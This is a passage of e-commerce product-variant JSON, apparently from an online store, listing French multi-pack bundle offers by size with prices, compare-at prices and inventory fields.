              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","24 24 24"],
          "price": 24100,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 37077,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699743998035,
          "title": "Offre de 3 lots \/ 26 26 26",
          "option1": "Offre de 3 lots",
          "option2": "26 26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","26 26 26"],
          "price": 26246,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40379,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744030803,
          "title": "Offre de 3 lots \/ 28 28 28",
          "option1": "Offre de 3 lots",
          "option2": "28 28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","28 28 28"],
          "price": 28822,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44342,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744063571,
          "title": "Offre de 3 lots \/ 10 12 14",
          "option1": "Offre de 3 lots",
          "option2": "10 12 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","10 12 14"],
          "price": 12708,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 19551,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744096339,
          "title": "Offre de 3 lots \/ 12 14 16",
          "option1": "Offre de 3 lots",
          "option2": "12 14 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","12 14 16"],
          "price": 14139,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21753,
          "inventory_management": null,
          "inventory_quantity": -3,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744129107,
          "title": "Offre de 3 lots \/ 14 16 18",
          "option1": "Offre de 3 lots",
          "option2": "14 16 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","14 16 18"],
          "price": 16000,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 24615,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744161875,
          "title": "Offre de 3 lots \/ 16 18 20",
          "option1": "Offre de 3 lots",
          "option2": "16 18 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","16 18 20"],
          "price": 17860,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27477,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744194643,
          "title": "Offre de 3 lots \/ 18 20 22",
          "option1": "Offre de 3 lots",
          "option2": "18 20 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","18 20 22"],
          "price": 19606,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30163,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744227411,
          "title": "Offre de 3 lots \/ 20 22 24",
          "option1": "Offre de 3 lots",
          "option2": "20 22 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","20 22 24"],
          "price": 21639,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 33290,
          "inventory_management": null,
          "inventory_quantity": -2,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744260179,
          "title": "Offre de 3 lots \/ 22 24 26",
          "option1": "Offre de 3 lots",
          "option2": "22 24 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","22 24 26"],
          "price": 23813,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36636,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744292947,
          "title": "Offre de 3 lots \/ 24 26 28",
          "option1": "Offre de 3 lots",
          "option2": "24 26 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 3 lots","24 26 28"],
          "price": 26389,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 40599,
          "inventory_management": null,
          "inventory_quantity": -4,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744325715,
          "title": "Offre de 4 lots \/ 10 10 10 10",
          "option1": "Offre de 4 lots",
          "option2": "10 10 10 10",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","10 10 10 10"],
          "price": 14197,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 21841,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744358483,
          "title": "Offre de 4 lots \/ 12 12 12 12",
          "option1": "Offre de 4 lots",
          "option2": "12 12 12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","12 12 12 12"],
          "price": 15341,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 23602,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744391251,
          "title": "Offre de 4 lots \/ 14 14 14 14",
          "option1": "Offre de 4 lots",
          "option2": "14 14 14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","14 14 14 14"],
          "price": 17631,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 27125,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744424019,
          "title": "Offre de 4 lots \/ 16 16 16 16",
          "option1": "Offre de 4 lots",
          "option2": "16 16 16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","16 16 16 16"],
          "price": 19921,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 30648,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744456787,
          "title": "Offre de 4 lots \/ 18 18 18 18",
          "option1": "Offre de 4 lots",
          "option2": "18 18 18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","18 18 18 18"],
          "price": 22783,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 35051,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744489555,
          "title": "Offre de 4 lots \/ 20 20 20 20",
          "option1": "Offre de 4 lots",
          "option2": "20 20 20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","20 20 20 20"],
          "price": 25073,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 38574,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744555091,
          "title": "Offre de 4 lots \/ 22 22 22 22",
          "option1": "Offre de 4 lots",
          "option2": "22 22 22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","22 22 22 22"],
          "price": 26905,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 41392,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744587859,
          "title": "Offre de 4 lots \/ 24 24 24 24",
          "option1": "Offre de 4 lots",
          "option2": "24 24 24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","24 24 24 24"],
          "price": 30912,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 47557,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744620627,
          "title": "Offre de 4 lots \/ 26 26 26 26",
          "option1": "Offre de 4 lots",
          "option2": "26 26 26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","26 26 26 26"],
          "price": 33774,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 51960,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744653395,
          "title": "Offre de 4 lots \/ 28 28 28 28",
          "option1": "Offre de 4 lots",
          "option2": "28 28 28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","28 28 28 28"],
          "price": 37209,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 57244,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744686163,
          "title": "Offre de 4 lots \/ 10 10 12 12",
          "option1": "Offre de 4 lots",
          "option2": "10 10 12 12",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","10 10 12 12"],
          "price": 13624,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 20960,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744718931,
          "title": "Offre de 4 lots \/ 12 12 14 14",
          "option1": "Offre de 4 lots",
          "option2": "12 12 14 14",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","12 12 14 14"],
          "price": 16487,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 25364,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744751699,
          "title": "Offre de 4 lots \/ 14 14 16 16",
          "option1": "Offre de 4 lots",
          "option2": "14 14 16 16",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","14 14 16 16"],
          "price": 18776,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 28886,
          "inventory_management": null,
          "inventory_quantity": -1,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744784467,
          "title": "Offre de 4 lots \/ 16 16 18 18",
          "option1": "Offre de 4 lots",
          "option2": "16 16 18 18",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","16 16 18 18"],
          "price": 21352,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 32849,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744817235,
          "title": "Offre de 4 lots \/ 18 18 20 20",
          "option1": "Offre de 4 lots",
          "option2": "18 18 20 20",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","18 18 20 20"],
          "price": 23928,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 36813,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744850003,
          "title": "Offre de 4 lots \/ 20 20 22 22",
          "option1": "Offre de 4 lots",
          "option2": "20 20 22 22",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","20 20 22 22"],
          "price": 25989,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 39983,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744882771,
          "title": "Offre de 4 lots \/ 22 22 24 24",
          "option1": "Offre de 4 lots",
          "option2": "22 22 24 24",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","22 22 24 24"],
          "price": 28908,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 44474,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744915539,
          "title": "Offre de 4 lots \/ 24 24 26 26",
          "option1": "Offre de 4 lots",
          "option2": "24 24 26 26",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","24 24 26 26"],
          "price": 32343,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
          "compare_at_price": 49759,
          "inventory_management": null,
          "inventory_quantity": 0,
          "inventory_policy": "deny",
          "barcode": null,
          "featured_media": {
            "alt": null,
            "id": null,
            "position": null,
            "preview_image": {
              "aspect_ratio": null,
              "height": null,
              "width": null
            }
          }
        },
      
        {
          "id": 39699744981075,
          "title": "Offre de 4 lots \/ 26 26 28 28",
          "option1": "Offre de 4 lots",
          "option2": "26 26 28 28",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [29,35,14,7,10,2025,2,280,false,"CST"],
              "updated_at": [27,53,17,9,2,2022,3,40,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["Offre de 4 lots","26 26 28 28"],
          "price": 35491,
          "unit_price_measurement": {
            "measured_type": null,
